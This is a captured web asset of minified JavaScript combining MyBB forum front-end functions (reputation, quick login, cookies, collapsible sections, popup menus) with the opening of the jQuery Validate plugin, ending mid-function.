n.getElements().each(function(e){e.hasClassName(\"checkall\")||\"checkbox\"!=e.type||(e.checked=t.checked)}):!1},reputation:function(e,t){if(!t)var t=0;MyBB.popupWindow(\"reputation.php?action=add&uid=\"+e+\"&pid=\"+t,\"reputation\",400,350)},deleteReputation:function(e,t){if(confirmReturn=confirm(delete_reputation_confirm),1==confirmReturn){var n=new Element(\"form\",{method:\"post\",action:\"reputation.php?action=delete\",style:\"display: none;\"});n.insert({bottom:new Element(\"input\",{name:\"rid\",type:\"hidden\",value:t})}),my_post_key&&n.insert({bottom:new Element(\"input\",{name:\"my_post_key\",type:\"hidden\",value:my_post_key})}),n.insert({bottom:new Element(\"input\",{name:\"uid\",type:\"hidden\",value:e})}),$$(\"body\")[0].insert({bottom:n}),n.submit()}},whoPosted:function(e){MyBB.popupWindow(\"misc.php?action=whoposted&tid=\"+e,\"whoPosted\",230,300)},hopPage:function(e,t,n){n>1?defpage=t+1:defpage=1,promptres=prompt(\"Quick Page Jump\\nPlease enter a page number between 1 and \"+n+\" to jump to.\",defpage),null!=promptres&&\"\"!=promptres&&promptres>1&&promptres<=n&&(window.location=\"showthread.php?tid=\"+e+\"&page\"+promotres)},markForumRead:function(e){if(element=Event.element(e),!element)return!1;var t=element.id.replace(\"mark_read_\",\"\");return t?void new Ajax.Request(\"misc.php?action=markread&fid=\"+t+\"&ajax=1&my_post_key=\"+my_post_key,{method:\"get\",onComplete:function(e){MyBB.forumMarkedRead(t,e)}}):!1},forumMarkedRead:function(e,t){1==t.responseText&&($(\"mark_read_\"+e).src=$(\"mark_read_\"+e).src.replace(\"on.gif\",\"off.gif\"),Event.stopObserving($(\"mark_read_\"+e),\"click\",MyBB.markForumRead.bindAsEventListener(this)),$(\"mark_read_\"+e).style.cursor=\"default\",$(\"mark_read_\"+e).title=lang.no_new_posts)},detectDSTChange:function(e){var t=new Date,n=t.getTimezoneOffset()/60;if(1==Math.abs(parseInt(e)+n)&&(1!=use_xmlhttprequest||!new Ajax.Request(\"misc.php?action=dstswitch&ajax=1\",{method:\"post\"}))){var i=new Element(\"form\",{method:\"post\",action:\"misc.php\",style:\"display: none;\"});i.insert({bottom:new Element(\"input\",{name:\"action\",type:\"hidden\",value:\"dstswitch\"})}),$$(\"body\")[0].insert({bottom:i}),i.submit()}},dismissPMNotice:function(){return $(\"pm_notice\")?1!=use_xmlhttprequest?!0:(new Ajax.Request(\"private.php?action=dismiss_notice\",{method:\"post\",postBody:\"ajax=1&my_post_key=\"+my_post_key}),Element.remove(\"pm_notice\"),!1):!1},unHTMLchars:function(e){return e=e.replace(/&lt;/g,\"<\"),e=e.replace(/&gt;/g,\">\"),e=e.replace(/&nbsp;/g,\" \"),e=e.replace(/&quot;/g,'\"'),e=e.replace(/&amp;/g,\"&\")},HTMLchars:function(e){return e=e.replace(new RegExp(\"&(?!#[0-9]+;)\",\"g\"),\"&amp;\"),e=e.replace(/</g,\"&lt;\"),e=e.replace(/>/g,\"&gt;\"),e=e.replace(/\"/g,\"&quot;\")},changeLanguage:function(){return form=$(\"lang_select\"),form?void form.submit():!1},quickLogin:function(){if($(\"quick_login\")){var e=new Element(\"form\",{method:\"post\",action:\"member.php\"});e.insert({bottom:new Element(\"input\",{name:\"action\",type:\"hidden\",value:\"do_login\"})}),document.location.href&&e.insert({bottom:new Element(\"input\",{name:\"url\",type:\"hidden\",value:this.HTMLchars(document.location.href)})}),e.insert({bottom:new Element(\"input\",{name:\"quick_login\",type:\"hidden\",value:\"1\"})}),e.insert({bottom:new Element(\"input\",{name:\"quick_username\",id:\"quick_login_username\",type:\"text\",value:lang.username,\"class\":\"textbox\",onfocus:\"if(this.value == '\"+lang.username+\"') { this.value=''; }\",onblur:\"if(this.value == '') { this.value='\"+lang.username+\"'; }\"})}).insert({bottom:\"&nbsp;\"}),e.insert({bottom:new Element(\"input\",{name:\"quick_password\",id:\"quick_login_password\",type:\"password\",value:lang.password,\"class\":\"textbox\",onfocus:\"if(this.value == '\"+lang.password+\"') { this.value=''; }\",onblur:\"if(this.value == '') { this.value='\"+lang.password+\"'; }\"})}).insert({bottom:\"&nbsp;\"}),e.insert({bottom:new Element(\"input\",{name:\"submit\",type:\"submit\",value:lang.login,\"class\":\"button\"})});var t=new Element(\"span\",{\"class\":\"remember_me\"}).insert({bottom:new Element(\"input\",{name:\"quick_remember\",id:\"quick_login_remember\",type:\"checkbox\",value:\"yes\",\"class\":\"checkbox\"})});t.innerHTML+='<label for=\"quick_login_remember\"> '+lang.remember_me+\"</label>\",e.insert({bottom:t}),e.innerHTML+=lang.lost_password+lang.register_url,$(\"quick_login\").innerHTML=\"\",$(\"quick_login\").insert({before:e}),$(\"quick_login_remember\").setAttribute(\"checked\",\"checked\"),$(\"quick_login_username\").focus()}return!1}},Cookie={get:function(e){return cookies=document.cookie,e=cookiePrefix+e+\"=\",cookiePos=cookies.indexOf(e),-1!=cookiePos?(cookieStart=cookiePos+e.length,cookieEnd=cookies.indexOf(\";\",cookieStart),-1==cookieEnd&&(cookieEnd=cookies.length),unescape(cookies.substring(cookieStart,cookieEnd))):void 0},set:function(e,t,n){n?(expire=new Date,expire.setTime(expire.getTime()+1e3*n),n=\"; expires=\"+expire.toGMTString()):n=\"; expires=Wed, 1 Jan 2020 00:00:00 GMT;\",cookieDomain?domain=\"; domain=\"+cookieDomain:domain=\"\",\"\"!=cookiePath?path=cookiePath:path=\"\",document.cookie=cookiePrefix+e+\"=\"+escape(t)+\"; path=\"+path+domain+n},unset:function(e){Cookie.set(e,0,-1)}},DomLib={getPageScroll:function(){var e;return self.pageYOffset?e=self.pageYOffset:document.documentElement&&document.documentElement.scrollTop?e=document.documentElement.scrollTop:document.body&&(e=document.body.scrollTop),arrayPageScroll=new Array(\"\",e),arrayPageScroll},getPageSize:function(){var e,t;window.innerHeight&&window.scrollMaxY?(e=document.body.scrollWidth,t=window.innerHeight+window.scrollMaxY):document.body.scrollHeight>document.body.offsetHeight?(e=document.body.scrollWidth,t=document.body.scrollHeight):(e=document.body.offsetWidth,t=document.body.offsetHeight);var n,i;self.innerHeight?(n=self.innerWidth,i=self.innerHeight):document.documentElement&&document.documentElement.clientHeight?(n=document.documentElement.clientWidth,i=document.documentElement.clientHeight):document.body&&(n=document.body.clientWidth,i=document.body.clientHeight);var o,s;o=i>t?i:t,s=n>e?n:e;var r=new Array(s,o,n,i);return r}},expandables={init:function(){expanders=$$(\"img.expander\"),expanders.length>0&&expanders.each(function(e){if(e.id){Event.observe(e,\"click\",this.expandCollapse.bindAsEventListener(this)),\"ie\"==MyBB.browser?e.style.cursor=\"hand\":e.style.cursor=\"pointer\",e.controls=e.id.replace(\"_img\",\"\");var t=$(e.controls);t&&(Event.observe(t,\"dblclick\",this.expandCollapse.bindAsEventListener(this)),t.controls=e.id.replace(\"_img\",\"\"))}}.bind(this))},expandCollapse:function(e){if(element=Event.element(e),!element||!element.controls)return!1;var t=$(element.controls+\"_e\"),n=$(element.controls+\"_c\");return t&&n?\"none\"==t.style.display?(t.show(),n.hide(),this.saveCollapsed(element.controls)):(t.hide(),n.show(),this.saveCollapsed(element.controls,1)):t&&!n&&(\"none\"==t.style.display?(t.show(),element.src=element.src.replace(\"collapse_collapsed.gif\",\"collapse.gif\"),element.alt=\"[-]\",element.title=\"[-]\",this.saveCollapsed(element.controls)):(t.hide(),element.src=element.src.replace(\"collapse.gif\",\"collapse_collapsed.gif\"),element.alt=\"[+]\",element.title=\"[+]\",this.saveCollapsed(element.controls,1))),!0},saveCollapsed:function(e,t){var n=new Array,i=new Array,o=Cookie.get(\"collapsed\");o&&(n=o.split(\"|\"),n.each(function(t){t!=e&&\"\"!=t&&(i[i.length]=t)})),1==t&&(i[i.length]=e),Cookie.set(\"collapsed\",i.join(\"|\"))}},ActivityIndicator=Class.create();ActivityIndicator.prototype={initialize:function(e,t){var n;if(n=t&&t.image?'<img src=\"'+t.image+'\" alt=\"\" />':\"\",this.height=t.height||150,this.width=t.width||150,\"body\"==e){arrayPageSize=DomLib.getPageSize(),arrayPageScroll=DomLib.getPageScroll();var i=arrayPageScroll[1]+(arrayPageSize[3]-35-this.height)/2,o=(arrayPageSize[0]-20-this.width)/2;e=document.getElementsByTagName(\"body\").item(0)}else{$(e)&&(e=$(e));var s=Position.positionedOffset(e);o=s[0],i=s[1]}this.spinner=document.createElement(\"div\"),this.spinner.style.border=\"1px solid #000000\",this.spinner.style.background=\"#FFFFFF\",this.spinner.style.color=\"#000000\",this.spinner.style.position=\"absolute\",this.spinner.style.zIndex=1e3,this.spinner.style.textAlign=\"center\",this.spinner.style.verticalAlign=\"middle\",this.spinner.style.fontSize=\"13px\",this.spinner.innerHTML=\"<br />\"+n+\"<br /><br /><strong>\"+loading_text+\"</strong>\",this.spinner.style.width=this.width+\"px\",this.spinner.style.height=this.height+\"px\",this.spinner.style.top=i+\"px\",this.spinner.style.left=o+\"px\",this.spinner.id=\"spinner\",e.insertBefore(this.spinner,e.firstChild)},destroy:function(){Element.remove(this.spinner)}};var lang={};Array.prototype.shift||(Array.prototype.shift=function(){return firstElement=this[0],this.reverse(),this.length=Math.max(this.length-1,0),this.reverse(),firstElement}),Array.prototype.unshift||(Array.prototype.unshift=function(){this.reverse();for(var e=arguments.length-1;e>=0;e--)this[this.length]=arguments[e];return this.reverse(),this.length}),Array.prototype.push||(Array.prototype.push=function(){for(var e=0;e<arguments.length;e++)this[this.length]=arguments[e];return this.length}),Array.prototype.pop||(Array.prototype.pop=function(){return lastElement=this[this.length-1],this.length=Math.max(this.length-1,0),lastElement}),Function.prototype.apply||(Function.prototype.apply=function(oScope,args){var sarg=[],rtrn,call;oScope||(oScope=window),args||(args=[]);for(var i=0;i<args.length;i++)sarg[i]=\"args[\"+i+\"]\";return call=\"oScope.__applyTemp__(\"+sarg.join(\",\")+\");\",oScope.__applyTemp__=this,rtrn=eval(call)}),Function.prototype.call||(Function.prototype.call=function(e,t){e.base=this,e.base(t)}),MyBB.init();";
var mod_pagespeed_upxQ5aryQ8 = "var PopupMenu=Class.create();PopupMenu.prototype={initialize:function(e){if(document.currentMenu=\"\",!$(e))return!1;this.id=e;var t=$(e),n=t.id+\"_popup\";return $(n)?(this.menu=$(n),this.menu.style.display=\"none\",void(t.onclick=this.openMenu.bindAsEventListener(this))):!1},openMenu:function(e){if(Event.stop(e),document.currentMenu&&document.currentMenu==this.id)return this.closeMenu(),!1;\"\"!=document.currentMenu&&this.closeMenu(),offsetTop=offsetLeft=0;var t=$(this.id);do if(offsetTop+=t.offsetTop||0,offsetLeft+=t.offsetLeft||0,t=t.offsetParent,t&&(\"relative\"==Element.getStyle(t,\"position\")||\"absolute\"==Element.getStyle(t,\"position\")))break;while(t);if(offsetTopReal=offsetTop,offsetLeftReal=offsetLeft,t)do offsetTopReal+=t.offsetTop||0,offsetLeftReal+=t.offsetLeft||0;while(t=t.offsetParent);t=$(this.id),t.blur(),this.menu.style.position=\"absolute\",this.menu.style.zIndex=100,this.menu.style.top=offsetTop+t.offsetHeight-1+\"px\",\"opera\"!=MyBB.browser&&\"safari\"!=MyBB.browser||(this.menu.style.top=parseInt(this.menu.style.top)-2+\"px\"),this.menu.style.left=offsetLeft+\"px\",this.menu.style.visibility=\"hidden\",this.menu.style.display=\"block\",this.menu.style.width?menuWidth=parseInt(this.menu.style.width):menuWidth=this.menu.offsetWidth,pageSize=DomLib.getPageSize(),offsetLeftReal+menuWidth>=pageSize[0]&&(this.menu.style.left=offsetLeft-menuWidth+t.offsetWidth+\"px\"),this.menu.style.display=\"block\",this.menu.style.visibility=\"visible\",document.currentMenu=t.id,Event.observe(document,\"click\",this.closeMenu.bindAsEventListener(this))},closeMenu:function(){if(document.currentMenu){var e=document.currentMenu;e=$(e+\"_popup\"),e.style.display=\"none\",document.currentMenu=\"\",document.onclick=function(){}}}};";


--- FILE ---
content_type: application/javascript
request_url: https://manesht.ir/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js
body_size: 22815
content:
var mod_pagespeed_MGNY9KNjzE = "(function($){$.extend($.fn,{validate:function(options){if(!this.length){if(options&&options.debug&&window.console){console.warn(\"nothing selected, can't validate, returning nothing\");}return;}var validator=$.data(this[0],'validator');if(validator){return validator;}this.attr('novalidate','novalidate');validator=new $.validator(options,this[0]);$.data(this[0],'validator',validator);if(validator.settings.onsubmit){this.validateDelegate(\":submit\",\"click\",function(ev){if(validator.settings.submitHandler){validator.submitButton=ev.target;}if($(ev.target).hasClass('cancel')){validator.cancelSubmit=true;}});this.submit(function(event){if(validator.settings.debug){event.preventDefault();}function handle(){var hidden;if(validator.settings.submitHandler){if(validator.submitButton){hidden=$(\"<input type='hidden'/>\").attr(\"name\",validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);}validator.settings.submitHandler.call(validator,validator.currentForm,event);if(validator.submitButton){hidden.remove();}return false;}return true;}if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}return handle();}else{validator.focusInvalid();return false;}});}return validator;},valid:function(){if($(this[0]).is('form')){return this.validate().form();}else{var valid=true;var validator=$(this[0].form).validate();this.each(function(){valid&=validator.element(this);});return valid;}},removeAttrs:function(attributes){var result={},$element=this;$.each(attributes.split(/\\s/),function(index,value){result[value]=$element.attr(value);$element.removeAttr(value);});return result;},rules:function(command,argument){var element=this[0];if(command){var settings=$.data(element.form,'validator').settings;var staticRules=settings.rules;var existingRules=$.validator.staticRules(element);switch(command){case\"add\":$.extend(existingRules,$.validator.normalizeRule(argument));staticRules[element.name]=existingRules;if(argument.messages){settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);}break;case\"remove\":if(!argument){delete staticRules[element.name];return existingRules;}var filtered={};$.each(argument.split(/\\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];});return filtered;}}var data=$.validator.normalizeRules($.extend({},$.validator.metadataRules(element),$.validator.classRules(element),$.validator.attributeRules(element),$.validator.staticRules(element)),element);if(data.required){var param=data.required;delete data.required;data=$.extend({required:param},data);}return data;}});$.extend($.expr[\":\"],{blank:function(a){return!$.trim(\"\"+a.value);},filled:function(a){return!!$.trim(\"\"+a.value);},unchecked:function(a){return!a.checked;}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length===1){return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};}if(arguments.length>2&&params.constructor!==Array){params=$.makeArray(arguments).slice(1);}if(params.constructor!==Array){params=[params];}$.each(params,function(i,n){source=source.replace(new RegExp(\"\\\\{\"+i+\"\\\\}\",\"g\"),n);});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:\"error\",validClass:\"valid\",errorElement:\"label\",focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:\":hidden\",ignoreTitle:false,onfocusin:function(element,event){this.lastActive=element;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);}this.addWrapper(this.errorsFor(element)).hide();}},onfocusout:function(element,event){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element,event){if(event.which===9&&this.elementValue(element)===''){return;}else if(element.name in this.submitted||element===this.lastActive){this.element(element);}},onclick:function(element,event){if(element.name in this.submitted){this.element(element);}else if(element.parentNode.name in this.submitted){this.element(element.parentNode);}},highlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).addClass(errorClass).removeClass(validClass);}else{$(element).addClass(errorClass).removeClass(validClass);}},unhighlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).removeClass(errorClass).addClass(validClass);}else{$(element).removeClass(errorClass).addClass(validClass);}}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:\"This field is required.\",remote:\"Please fix this field.\",email:\"Please enter a valid email address.\",url:\"Please enter a valid URL.\",date:\"Please enter a valid date.\",dateISO:\"Please enter a valid date (ISO).\",number:\"Please enter a valid number.\",digits:\"Please enter only digits.\",creditcard:\"Please enter a valid credit card number.\",equalTo:\"Please enter the same value again.\",maxlength:$.validator.format(\"Please enter no more than {0} characters.\"),minlength:$.validator.format(\"Please enter at least {0} characters.\"),rangelength:$.validator.format(\"Please enter a value between {0} and {1} characters long.\"),range:$.validator.format(\"Please enter a value between {0} and {1}.\"),max:$.validator.format(\"Please enter a value less than or equal to {0}.\"),min:$.validator.format(\"Please enter a value greater than or equal to {0}.\")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={});$.each(this.settings.groups,function(key,value){$.each(value.split(/\\s/),function(index,name){groups[name]=key;});});var rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){var validator=$.data(this[0].form,\"validator\"),eventType=\"on\"+event.type.replace(/^validate/,\"\");if(validator.settings[eventType]){validator.settings[eventType].call(validator,this[0],event);}}$(this.currentForm).validateDelegate(\":text, [type='password'], [type='file'], select, textarea, \"+\"[type='number'], [type='search'] ,[type='tel'], [type='url'], \"+\"[type='email'], [type='datetime'], [type='date'], [type='month'], \"+\"[type='week'], [type='time'], [type='datetime-local'], \"+\"[type='range'], [type='color'] \",\"focusin focusout keyup\",delegate).validateDelegate(\"[type='radio'], [type='checkbox'], select, option\",\"click\",delegate);if(this.settings.invalidHandler){$(this.currentForm).bind(\"invalid-form.validate\",this.settings.invalidHandler);}},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid()){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);}this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}return this.valid();},element:function(element){element=this.validationTargetFor(this.clean(element));this.lastElement=element;this.prepareElement(element);this.currentElements=$(element);var result=this.check(element)!==false;if(result){delete this.invalid[element.name];}else{this.invalid[element.name]=true;}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}this.showErrors();return result;},showErrors:function(errors){if(errors){$.extend(this.errorMap,errors);this.errorList=[];for(var name in errors){this.errorList.push({message:errors[name],element:this.findByName(name)[0]});}this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList);}else{this.defaultShowErrors();}},resetForm:function(){if($.fn.resetForm){$(this.currentForm).resetForm();}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData(\"previousValue\");},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0;for(var i in obj){count++;}return count;},hideErrors:function(){this.addWrapper(this.toHide).hide();},valid:function(){return this.size()===0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(\":visible\").focus().trigger(\"focusin\");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name===lastActive.name;}).length===1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $(this.currentForm).find(\"input, select, textarea\").not(\":submit, :reset, :image, [disabled]\").not(this.settings.ignore).filter(function(){if(!this.name&&validator.settings.debug&&window.console){console.error(\"%o has no name assigned\",this);}if(this.name in rulesCache||!validator.objectLength($(this).rules())){return false;}rulesCache[this.name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){var errorClass=this.settings.errorClass.replace(' ','.');return $(this.settings.errorElement+\".\"+errorClass,this.errorContext);},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},elementValue:function(element){var type=$(element).attr('type'),val=$(element).val();if(type==='radio'||type==='checkbox'){return $('input[name=\"'+$(element).attr('name')+'\"]:checked').val();}if(typeof val==='string'){return val.replace(/\\r/g,\"\");}return val;},check:function(element){element=this.validationTargetFor(this.clean(element));var rules=$(element).rules();var dependencyMismatch=false;var val=this.elementValue(element);var result;for(var method in rules){var rule={method:method,parameters:rules[method]};try{result=$.validator.methods[method].call(this,val,element,rule.parameters);if(result===\"dependency-mismatch\"){dependencyMismatch=true;continue;}dependencyMismatch=false;if(result===\"pending\"){this.toHide=this.toHide.not(this.errorsFor(element));return;}if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){if(this.settings.debug&&window.console){console.log(\"exception occured when checking element \"+element.id+\", check the '\"+rule.method+\"' method\",e);}throw e;}}if(dependencyMismatch){return;}if(this.objectLength(rules)){this.successList.push(element);}return true;},customMetaMessage:function(element,method){if(!$.metadata){return;}var meta=this.settings.meta?$(element).metadata()[this.settings.meta]:$(element).metadata();return meta&&meta.messages&&meta.messages[method];},customDataMessage:function(element,method){return $(element).data('msg-'+method.toLowerCase())||(element.attributes&&$(element).attr('data-msg-'+method.toLowerCase()));},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor===String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined){return arguments[i];}}return undefined;},defaultMessage:function(element,method){return this.findDefined(this.customMessage(element.name,method),this.customDataMessage(element,method),this.customMetaMessage(element,method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[method],\"<strong>Warning: No message defined for \"+element.name+\"</strong>\");},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule.method),theregex=/\\$?\\{(\\d+)\\}/g;if(typeof message===\"function\"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=$.validator.format(message.replace(theregex,'{$1}'),rule.parameters);}this.errorList.push({message:message,element:element});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper){toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));}return toToggle;},defaultShowErrors:function(){var i,elements;for(i=0;this.errorList[i];i++){var error=this.errorList[i];if(this.settings.highlight){this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);}this.showLabel(error.element,error.message);}if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}if(this.settings.success){for(i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}if(this.settings.unhighlight){for(i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return $(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var label=this.errorsFor(element);if(label.length){label.removeClass(this.settings.validClass).addClass(this.settings.errorClass);if(label.attr(\"generated\")){label.html(message);}}else{label=$(\"<\"+this.settings.errorElement+\"/>\").attr({\"for\":this.idOrName(element),generated:true}).addClass(this.settings.errorClass).html(message||\"\");if(this.settings.wrapper){label=label.hide().show().wrap(\"<\"+this.settings.wrapper+\"/>\").parent();}if(!this.labelContainer.append(label).length){if(this.settings.errorPlacement){this.settings.errorPlacement(label,$(element));}else{label.insertAfter(element);}}}if(!message&&this.settings.success){label.text(\"\");if(typeof this.settings.success===\"string\"){label.addClass(this.settings.success);}else{this.settings.success(label,element);}}this.toShow=this.toShow.add(label);},errorsFor:function(element){var name=this.idOrName(element);return this.errors().filter(function(){return $(this).attr('for')===name;});},idOrName:function(element){return this.groups[element.name]||(this.checkable(element)?element.name:element.id||element.name);},validationTargetFor:function(element){if(this.checkable(element)){element=this.findByName(element.name).not(this.settings.ignore)[0];}return element;},checkable:function(element){return(/radio|checkbox/i).test(element.type);},findByName:function(name){return $(this.currentForm).find('[name=\"'+name+'\"]');},getLength:function(value,element){switch(element.nodeName.toLowerCase()){case'select':return $(\"option:selected\",element).length;case'input':if(this.checkable(element)){return this.findByName(element.name).filter(':checked').length;}}return value.length;},depend:function(param,element){return this.dependTypes[typeof param]?this.dependTypes[typeof param](param,element):true;},dependTypes:{\"boolean\":function(param,element){return param;},\"string\":function(param,element){return!!$(param,element.form).length;},\"function\":function(param,element){return param(element);}},optional:function(element){var val=this.elementValue(element);return!$.validator.methods.required.call(this,val,element)&&\"dependency-mismatch\";},startRequest:function(element){if(!this.pending[element.name]){this.pendingRequest++;this.pending[element.name]=true;}},stopRequest:function(element,valid){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0;}delete this.pending[element.name];if(valid&&this.pendingRequest===0&&this.formSubmitted&&this.form()){$(this.currentForm).submit();this.formSubmitted=false;}else if(!valid&&this.pendingRequest===0&&this.formSubmitted){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);this.formSubmitted=false;}},previousValue:function(element){return $.data(element,\"previousValue\")||$.data(element,\"previousValue\",{old:null,valid:true,message:this.defaultMessage(element,\"remote\")});}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(className,rules){if(className.constructor===String){this.classRuleSettings[className]=rules;}else{$.extend(this.classRuleSettings,className);}},classRules:function(element){var rules={};var classes=$(element).attr('class');if(classes){$.each(classes.split(' '),function(){if(this in $.validator.classRuleSettings){$.extend(rules,$.validator.classRuleSettings[this]);}});}return rules;},attributeRules:function(element){var rules={};var $element=$(element);for(var method in $.validator.methods){var value;if(method==='required'){value=$element.get(0).getAttribute(method);if(value===\"\"){value=true;}value=!!value;}else{value=$element.attr(method);}if(value){rules[method]=value;}else if($element[0].getAttribute(\"type\")===method){rules[method]=true;}}if(rules.maxlength&&/-1|2147483647|524288/.test(rules.maxlength)){delete rules.maxlength;}return rules;},metadataRules:function(element){if(!$.metadata){return{};}var meta=$.data(element.form,'validator').settings.meta;return meta?$(element).metadata()[meta]:$(element).metadata();},staticRules:function(element){var rules={};var validator=$.data(element.form,'validator');if(validator.settings.rules){rules=$.validator.normalizeRule(validator.settings.rules[element.name])||{};}return rules;},normalizeRules:function(rules,element){$.each(rules,function(prop,val){if(val===false){delete rules[prop];return;}if(val.param||val.depends){var keepRule=true;switch(typeof val.depends){case\"string\":keepRule=!!$(val.depends,element.form).length;break;case\"function\":keepRule=val.depends.call(element,element);break;}if(keepRule){rules[prop]=val.param!==undefined?val.param:true;}else{delete rules[prop];}}});$.each(rules,function(rule,parameter){rules[rule]=$.isFunction(parameter)?parameter(element):parameter;});$.each(['minlength','maxlength','min','max'],function(){if(rules[this]){rules[this]=Number(rules[this]);}});$.each(['rangelength','range'],function(){if(rules[this]){rules[this]=[Number(rules[this][0]),Number(rules[this][1])];}});if($.validator.autoCreateRanges){if(rules.min&&rules.max){rules.range=[rules.min,rules.max];delete rules.min;delete rules.max;}if(rules.minlength&&rules.maxlength){rules.rangelength=[rules.minlength,rules.maxlength];delete rules.minlength;delete rules.maxlength;}}if(rules.messages){delete rules.messages;}return rules;},normalizeRule:function(data){if(typeof data===\"string\"){var transformed={};$.each(data.split(/\\s/),function(){transformed[this]=true;});data=transformed;}return data;},addMethod:function(name,method,message){$.validator.methods[name]=method;$.validator.messages[name]=message!==undefined?message:$.validator.messages[name];if(method.length<3){$.validator.addClassRules(name,$.validator.normalizeRule(name));}},methods:{required:function(value,element,param){if(!this.depend(param,element)){return\"dependency-mismatch\";}if(element.nodeName.toLowerCase()===\"select\"){var val=$(element).val();return val&&val.length>0;}if(this.checkable(element)){return this.getLength(value,element)>0;}return $.trim(value).length>0;},remote:function(value,element,param){if(this.optional(element)){return\"dependency-mismatch\";}var previous=this.previousValue(element);if(!this.settings.messages[element.name]){this.settings.messages[element.name]={};}previous.originalMessage=this.settings.messages[element.name].remote;this.settings.messages[element.name].remote=previous.message;param=typeof param===\"string\"&&{url:param}||param;if(this.pending[element.name]){return\"pending\";}if(previous.old===value){return previous.valid;}previous.old=value;var validator=this;this.startRequest(element);var data={};data[element.name]=value;$.ajax($.extend(true,{url:param,mode:\"abort\",port:\"validate\"+element.name,dataType:\"json\",data:data,success:function(response){validator.settings.messages[element.name].remote=previous.originalMessage;var valid=response===true||response===\"true\";if(valid){var submitted=validator.formSubmitted;validator.prepareElement(element);validator.formSubmitted=submitted;validator.successList.push(element);delete validator.invalid[element.name];validator.showErrors();}else{var errors={};var message=response||validator.defaultMessage(element,\"remote\");errors[element.name]=previous.message=$.isFunction(message)?message(value):message;validator.invalid[element.name]=true;validator.showErrors(errors);}previous.valid=valid;validator.stopRequest(element,valid);}},param));return\"pending\";},minlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length>=param;},maxlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length<=param;},rangelength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},email:function(value,element){return 